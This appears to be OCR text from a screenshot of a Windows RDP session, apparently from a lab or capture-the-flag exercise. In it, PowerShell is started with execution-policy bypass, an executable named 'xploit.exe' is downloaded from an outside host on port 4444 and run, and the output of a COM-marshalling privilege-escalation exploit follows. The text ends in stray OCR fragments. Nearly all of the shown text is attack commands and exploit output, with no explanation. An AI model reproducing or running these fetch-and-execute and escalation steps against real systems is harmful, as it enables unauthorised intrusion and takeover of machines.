 FreeRDP: 10.10.68.253
Command Prompt - powershell
PS C:\Users\Wade> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Wade> Invoke-WebRequest -Uri http://10.8.62.108:4444/xploit.exe -OutFile xploit.exe
PS C:\Users\Wade> .\xploit.exe
Building Library with path: script:C:\Users\Wade\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000029A73FB3BC0
Queried Success: 0000029A73FB3BC0
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 0000029A73FB3BC0
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 0000029A73FB3BC0
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000029A73FB3BC0
Queried Success: 0000029A73FB3BC0
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 0000029A73FB3BC0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000029A73FB3BC0
QI - Marshaller: {00000040-0000-0000-C000-000000000046} 0000029A73FB3BC0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000029A73FB3BC0
QI - Marshaller: {94EA2B94-E9CC-49E0-C0FF-EE64CA8F5B90} 0000029A73FB3BC0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000029A73FB3BC0
QI - Marshaller: {77DD1250-139C-2BC3-BD95-900ACED61BE5} 0000029A73FB3BC0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000029A73FB3BC0
QI - Marshaller: {BFD60505-5A1F-4E41-88BA-A6FB07202DA9} 0000029A73FB3BC0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000029A73FB3BC0
QI - Marshaller: {03FB5C57-D534-45F5-A1F4-D39556983875} 0000029A73FB3BC0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000029A73FB3BC0
QI - Marshaller: {2C258AE7-50DC-49FF-9D1D-2ECB9A52CDD7} 0000029A73FB3BC0
QI - Marshaller: {00000019-0000-0000-C000-000000000046} 0000029A73FB3BC0
QI - Marshaller: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 0000029A73FB3BC0
Release: 3
Opened Link \??\C: -> \Device\HarddiskVolume2\Users\Wade: 00000000000001BC
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000029A73FB3DE0
Queried Success: 0000029A73FB3DE0
AddRef: 1
Release: 2
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 0000029A73FB3DE0
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000029A73FB3DE0
Queried Success: 0000029A73FB3DE0
AddRef: 1
Marshal Interface: {00000000-0000-0000-C000-000000000046}
AddRef: 2
2:42 AM
11/8/2024
1
-20
it.
(h
41: